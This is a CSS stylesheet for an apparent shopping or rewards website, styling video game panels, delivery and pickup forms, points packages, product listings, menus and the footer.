.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.vertical-dropdown-menu { backface-visibility: hidden; background: #ffffff none repeat scroll 0 0; border: 1px solid #eaeaea; display: block; height: 0; left: 100%; opacity: 0; position: absolute; top: 0; transform: translate(100px, 100px); transition: all 0.45s ease-out 0s; visibility: hidden; z-index: 900; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0; /*width: 800px;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 50%; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/ .page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 999; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
.footer-title h2 { color: #978067; font-size: 20px; margin: 10px 0; }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px; }
.ok-a, .ver-h { font-family: sans-serif; }
.footer-link-block .right-footer-link.social-footer-links .item a { background-position: 0 6px; background-repeat: no-repeat; padding-left: 0; }
.footer-link-block .right-footer-link .item a { color: #6c6764; display: inline-block; padding: 6px 0; }
.social-roll { background: rgba(0, 0, 0, 0) url("../img/twl.png") repeat scroll 0 0; border-radius: 50%; float: left; height: 40px; margin-right: 12px; transition: all 0.3s ease 0s; width: 40px; }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100%; }
